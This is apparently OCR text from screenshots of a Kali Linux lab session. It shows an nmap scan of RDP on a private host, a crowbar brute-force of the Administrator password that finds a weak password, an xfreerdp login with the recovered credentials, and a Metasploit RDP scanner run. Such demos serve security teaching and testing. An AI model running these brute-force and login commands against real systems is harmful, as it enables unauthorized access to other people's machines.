 What Is My IP? - Get You...
3
qterminal
08:06 AM
root@kali:/home/kali/crowbar
File Actions Edit View Help
┌──(root💀kali)-[/home/kali/crowbar]
└─# nmap -sV 192.168.20.144 -p 3389
┌──(root💀kali)-[/home/kali/crowbar]
└─# ./crowbar.py --server 192.168.20.144/32 -b rdp -u Administrator -C /usr/share/nmap/nselib/data/passwords.lst
2021-04-29 08:06:08 START
2021-04-29 08:06:08 Crowbar v0.4.3-dev
2021-04-29 08:06:08 Trying 192.168.20.144:3389
2021-04-29 08:06:11 RDP-SUCCESS : 192.168.20.144:3389 - Administrator:12345678
^C
Exiting...
┌──(root💀kali)-[/home/kali/crowbar]
└─# xfreerdp /u:Administrator /p:12345678 /v:192.168.20.144 1 ⨯
Home
root@kali:/home/kali
File Actions Edit View Help
┌──(root💀kali)-[/home/kali]
└─#
root@kali:/home/kali
File Actions Edit View Help
Session one died of dysentery.
Press ENTER to size up the situation
Date: April 25, 1848
Weather: It's always cool in the lab
Health: Overweight
Caffeine: 12975 mg
Hacked: All the things
Press SPACE BAR to continue
KALI
BY OFFENSIVE SECURITY
=[ metasploit v6.0.30-dev ]
+ -- --=[ 2099 exploits - 1129 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Display the Framework log using the
log command, learn more with help log
msf6 > use auxiliary/scanner/rdp/rdp_scanner
msf6 auxiliary(scanner/rdp/rdp_scanner) > set RHOSTS
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value. If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore. Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf6 auxiliary(scanner/rdp/rdp_scanner) >
msf6 auxiliary(scanner/rdp/rdp_scanner) > set RHOSTS 192.168.20.144
RHOSTS => 192.168.20.144
msf6 auxiliary(scanner/rdp/rdp_scanner) > exploit
[*] 192.168.20.144:3389 - Detected RDP on 192.168.20.144:3389 (Windows version: 10.0.14393) (Requires NLA: Yes)
[*] 192.168.20.144:3389 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/rdp/rdp_scanner) > Interrupt: use the 'exit' command to quit
msf6 auxiliary(scanner/rdp/rdp_scanner) >